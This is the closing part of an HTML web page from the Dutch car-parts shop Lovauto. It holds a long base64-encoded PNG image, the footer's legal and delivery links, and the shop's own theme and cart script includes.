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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Algemene verkoopvoorwaarden
                </a>
             •
                <a href="//www.lovauto.nl/content/9-privacybeleid-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Privacy- en cookiebeleid
                </a>
            •
                <a href="//www.lovauto.nl/content/1-leveringveiligde-betalinggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>